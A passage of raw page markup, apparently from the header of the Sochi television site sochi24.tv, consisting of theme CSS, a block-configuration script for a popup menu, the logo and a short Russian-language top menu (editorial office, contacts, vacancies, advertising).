.tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39580";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7916";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 